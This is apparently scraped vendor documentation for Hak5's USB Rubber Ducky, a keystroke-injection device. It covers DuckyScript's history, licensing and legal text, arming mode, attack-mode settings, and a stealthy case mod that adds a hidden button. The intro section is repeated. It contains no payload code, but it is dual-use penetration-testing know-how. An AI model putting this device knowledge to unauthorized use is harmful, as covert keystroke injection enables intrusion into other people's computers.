
New USB Rubber Ducky
Hak5 introduced _Keystroke Injection_ in 2010 with the USB Rubber Ducky™. This technique, developed by Hak5 founder Darren Kitchen, was his tool of choice for automating mundane tasks at his IT job — fixing printers, network shares and the like.
Today the USB Rubber Ducky is a hacker culture icon, synonymous with the keystroke injection technique it pioneered. It’s found its way into the hearts and toolkits of Cybersecurity and IT pros the world over — including many movies and TV shows!
Core to its success is its simple language, DuckyScript™. Originally just three commands, it could be learned by anyone—regardless of experience—in minutes.
Now in version 3.0, DuckyScript is a feature rich structured programming language. It’s capable of the most complex attacks, all while keeping it simple.
Following this guide you will learn and build on your knowledge — from keystroke injection to variables, flow control logic and advanced features. As you do, you’ll unlock ever more creative potential from your USB Rubber Ducky! Quack on!
What’s New In DuckyScript 3.0? [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/#whats-new-in-duckyscript-30)
------------------------------------------------------------------------------------------------------------------
DuckyScript 1.0, developed by Hak5 in 2010, is a macro scripting language. It sequentially processes one of two actions: keystroke injection (type a set of keys), and delay (momentarily pause). These actions, written in what is known as a payload, instruct the USB Rubber Ducky on what to do. Either type, or pause.
Over the years the DuckyScript language has evolved to include device specific commands. With the introduction of the Bash Bunny in 2017, DuckyScript was coupled with the shell scripting language BASH. Leveraging the Linux base, these DuckyScript payloads allowed the device to perform multi-vector USB attacks.
Similarly, DuckyScript was included in the Shark Jack to probe Ethernet networks. The Key Croc uses DuckyScript 2.0 to execute a myriad of hotplug attacks based on live keylogging data. Even third party tools designed in partnership with Hak5 licensed DuckyScript — notably the O.MG Platform of malicious cables and adapters by Mischief Gadgets.
With the new USB Rubber Ducky in 2022, DuckyScript 3.0 has been introduced.
DuckyScript 3.0 is a feature rich, structured programming language. It includes all of the previously available commands and features of the original DuckyScript.
Additionally, DuckyScript 3.0 introduces control flow constructs (if/then/else), repetition (while loops), functions, extensions.
Plus, DuckyScript 3.0 includes many features specific to keystroke injection attack/automation, such as HID & Storage attack modes, Keystroke Reflection, jitter and randomization to name a few.
This documentation will cover the basics, then introduce each of the new features such that they build upon one another.
Legal [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/#legal)
-------------------------------------------------------------------
USB Rubber Ducky and DuckyScript are the trademarks of Hak5 LLC. Copyright © 2010 Hak5 LLC. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means without prior written permission from the copyright owner.
USB Rubber Ducky and DuckyScript are subject to the [Hak5 license agreement](https://hak5.org/license)
([https://hak5.org/license](https://hak5.org/license)
)
DuckyScript is the intellectual property of Hak5 LLC for the sole benefit of Hak5 LLC and its licensees. To inquire about obtaining a license to use this material in your own project, [contact us](https://support.hak5.org/)
. Please report counterfeits and brand abuse to [legal@hak5.org](mailto:legal@hak5.org)
.
This material is for education, authorized auditing and analysis purposes where permitted subject to local and international laws. Users are solely responsible for compliance. Hak5 LLC claims no responsibility for unauthorized or unlawful use.
Hak5 LLC products and technology are only available to BIS recognized license exception ENC favorable treatment countries pursuant to US 15 CFR Supplement No 3 to Part 740.
* * *
[DuckyScript™ Quick Reference _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/duckyscript-quick-reference/)
---
# USB Rubber Ducky by Hak5 | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Welcome
_article_
USB Rubber Ducky by Hak5
========================
Welcome [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/usb-rubber-ducky-by-hak5/#welcome)
------------------------------------------------------------------------------------------------
This guide covers USB Rubber Ducky™ hardware mark I (2011) and II (2022), as well as DuckyScript™ version 1.0 (2011) and 3.0 (2022).
warning
The e-book PDF generated by this document may not format correctly on all devices. For the most-to-date version, please see [https://docs.hak5.org](https://docs.hak5.org/)
report
**DO NOT FLASH**. The limited warranty does not cover damage caused by firmware flash. Flashing legacy or third-party firmware will render the device irrecoverable. The new USB Rubber Ducky is architected in conjunction with Payload Studio such that firmware flashing will never be required. Disregard articles related to the old USB Rubber Ducky and rely solely on the official documentation here at [docs.hak5.org](https://docs.hak5.org/)
.
About the USB Rubber Ducky [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/usb-rubber-ducky-by-hak5/#about-the-usb-rubber-ducky)
--------------------------------------------------------------------------------------------------------------------------------------

New USB Rubber Ducky
Hak5 introduced _Keystroke Injection_ in 2010 with the USB Rubber Ducky™. This technique, developed by Hak5 founder Darren Kitchen, was his tool of choice for automating mundane tasks at his IT job — fixing printers, network shares and the like.
Today the USB Rubber Ducky is a hacker culture icon, synonymous with the keystroke injection technique it pioneered. It’s found its way into the hearts and toolkits of Cybersecurity and IT pros the world over — including many movies and TV shows!
Core to its success is its simple language, DuckyScript™. Originally just three commands, it could be learned by anyone—regardless of experience—in minutes.
Now in version 3.0, DuckyScript is a feature rich structured programming language. It’s capable of the most complex attacks, all while keeping it simple.
Following this guide you will learn and build on your knowledge — from keystroke injection to variables, flow control logic and advanced features. As you do, you’ll unlock ever more creative potential from your USB Rubber Ducky! Quack on!
What’s New In DuckyScript 3.0? [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/usb-rubber-ducky-by-hak5/#whats-new-in-duckyscript-30)
-------------------------------------------------------------------------------------------------------------------------------------------
DuckyScript 1.0, developed by Hak5 in 2010, is a macro scripting language. It sequentially processes one of two actions: keystroke injection (type a set of keys), and delay (momentarily pause). These actions, written in what is known as a payload, instruct the USB Rubber Ducky on what to do. Either type, or pause.
Over the years the DuckyScript language has evolved to include device specific commands. With the introduction of the Bash Bunny in 2017, DuckyScript was coupled with the shell scripting language BASH. Leveraging the Linux base, these DuckyScript payloads allowed the device to perform multi-vector USB attacks.
Similarly, DuckyScript was included in the Shark Jack to probe Ethernet networks. The Key Croc uses DuckyScript 2.0 to execute a myriad of hotplug attacks based on live keylogging data. Even third party tools designed in partnership with Hak5 licensed DuckyScript — notably the O.MG Platform of malicious cables and adapters by Mischief Gadgets.
With the new USB Rubber Ducky in 2022, DuckyScript 3.0 has been introduced.
DuckyScript 3.0 is a feature rich, structured programming language. It includes all of the previously available commands and features of the original DuckyScript.
Additionally, DuckyScript 3.0 introduces control flow constructs (if/then/else), repetition (while loops), functions, extensions.
Plus, DuckyScript 3.0 includes many features specific to keystroke injection attack/automation, such as HID & Storage attack modes, Keystroke Reflection, jitter and randomization to name a few.
This documentation will cover the basics, then introduce each of the new features such that they build upon one another.
Legal [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/usb-rubber-ducky-by-hak5/#legal)
--------------------------------------------------------------------------------------------
USB Rubber Ducky and DuckyScript are the trademarks of Hak5 LLC. Copyright © 2010 Hak5 LLC. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means without prior written permission from the copyright owner.
USB Rubber Ducky and DuckyScript are subject to the [Hak5 license agreement](https://hak5.org/license)
([https://hak5.org/license](https://hak5.org/license)
)
DuckyScript is the intellectual property of Hak5 LLC for the sole benefit of Hak5 LLC and its licensees. To inquire about obtaining a license to use this material in your own project, [contact us](https://support.hak5.org/)
. Please report counterfeits and brand abuse to [legal@hak5.org](mailto:legal@hak5.org)
.
This material is for education, authorized auditing and analysis purposes where permitted subject to local and international laws. Users are solely responsible for compliance. Hak5 LLC claims no responsibility for unauthorized or unlawful use.
Hak5 LLC products and technology are only available to BIS recognized license exception ENC favorable treatment countries pursuant to US 15 CFR Supplement No 3 to Part 740.
* * *
[DuckyScript™ Quick Reference _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/duckyscript-quick-reference/)
---
# Unboxing "Quack-Start" Guide | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Unboxing "Quack-Start" Guide
============================
warning
**Before using your new USB Rubber Ducky** **please read this page start to finish****!**
It will answer many of the questions you may already have and **set you up for success**!
report
**DO NOT FLASH.** The limited warranty does not cover damage caused by firmware flash. Flashing legacy or third-party firmware will render the device irrecoverable. The new USB Rubber Ducky is architected in conjunction with Payload Studio such that firmware flashing will never be required. Disregard articles related to the old USB Rubber Ducky and rely solely on the official documentation here at [docs.hak5.org](https://docs.hak5.org/)
.
Welcome to the USB Rubber Ducky — the king of Keystroke Injection! Within the hundred plus pages of this documentation you’ll uncover gems of DuckyScript 3.0 that will take your payloads to the next level. If you’re reading this soon after getting the device in hand, you’ll probably want to jump right in. To that end, these are the **top five tips for getting started!**

USB Rubber Ducky unboxed
1\. The button and Arming Mode are your friend [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#1-the-button-and-arming-mode-are-your-friend)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
When you first plug in the USB Rubber Ducky, it’ll show up on your computer as a regular flash drive with the label “_DUCKY_”. It may even be from the Getting Started link here that you’ve found this article. Welcome!
When the USB Rubber Ducky shows up as a flash drive on the computer you’re using to set up the device, it’s what we call “_arming mode_”. From here you can “_arm_” a payload simply by replacing the `inject.bin` file (more on that in a moment) on the root of the _DUCKY_ drive.
If you’re coming over from the classic USB Rubber Ducky, this process should sound familiar — except for the fact that you no longer need to use a MicroSD card reader to get access to the file system.
If you copy over a classic DuckyScript payload — either in binary `inject.bin` format, or compiled from the new PayloadStudio (formerly called an encoder) the USB Rubber Ducky will dutifully execute the pre-programmed keystrokes.
It will not however show up as a mass storage “_flash drive_” — so you may be wondering, how do I get it back into “_arming mode_”?
### Press the button [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#press-the-button)
By default, if no other [`BUTTON_DEF`](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/)
is defined, pressing the button during or after payload execution will cause the USB Rubber Ducky to execute “[`ATTACKMODE STORAGE`](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/attack-modes/)
” — which is essentially “arming mode” (re-connect to the computer as a regular ol’ flash drive).
report
Only press the button **after** inserting the USB Rubber Ducky. Pressing or holding the button _while inserting_ the device will not result in arming mode (ATTACKMODE STORAGE).
You’ll absolutely want to familiarize yourself with the chapter on [The Button](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/)
, as well as [Attack Modes](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/attack-modes/)
to make the best use of DuckyScript 3.0 — but if you just want to jump into trying out payloads, this is handy to know.
While you can always get to the filesystem of the USB Rubber Ducky by removing the MicroSD card and using a card reader, knowing this important nuance of the new USB Rubber Ducky design will save you _a lot of time_ in development. You may even consider adding a convenient `ATTACKMODE HID STORAGE` to the beginning of your payloads, or even just `ATTACKMODE STORAGE` followed by `WAIT_FOR_BUTTON_PRESS` before going into a HID attack using `ATTACKMODE HID` — just to keep access convenient.
And if you want even more convenient access to arming mode, you’ll absolutely want to perform the next hack!
2\. Mod the case for a squeeze-to-press button [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#2-mod-the-case-for-a-squeeze-to-press-button)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
So how do you press the button if it’s inside the case? We noodled in this one in development for quite some time. Everything from pin-holes and jumpers to magnets were considered… Then, an extremely elegant solution was found. Layer stickers inside the case above the button so you could squeeze to press.
So, why a **mod** to enable access to the button?
* optional
* reversable
* retains stealth even when enabled
* adjustable to your liking
* retains compatibility with cases of the same design ([like these colored ones!](https://shop.hak5.org/products/usb-rubber-ducky-multi-color-cases)
)
Don’t need the button on your deployment? Don’t do the mod. Want more or less clickiness? Layer more or fewer spacer stickers.
It’s _surprisingly_ effective, and goes absolutely unnoticed if you’re not aware it’s there. So, here’s how to perform the mod.
For this open-case duck surgery you’re going to need:
1. New USB Rubber Ducky
2. Its included sticker sheet
3. Pick or pry tool (author admits he uses a fingernail)
### Step One: Open the case [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#step-one-open-the-case)
Remove the metal sheath and the USB-C cap, then carefully separate the top and bottom plastics at the seam. The top and bottom are held together with matching ports and posts. With the PCB seated button-side-up in one half of the case, line up the other side of the case such that you can see where the button lines up with the case. The case may be more difficult to open the first time doing so. A pry tool that can aid in making the job easier.
info
**We suggest keeping the microSD card that comes with the USB Rubber Ducky**. The smaller size helps reduce boot time. Keeping many files on or swapping the microSD card for a larger capacity one may decrease the speed at which you can deploy a payload.
### Step Two: Apply the spacer stickers [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#step-two-apply-the-spacer-stickers)
“Rain-drop” sticker cutouts can be found along the right side of the sticker sheet. Apply two to four layers of the sticker on the inside of the case opposite of the button. The more layers you apply, the easier it will be to squeeze-to-press; 2 or 3 should suffice, however, test and adjust to your liking.
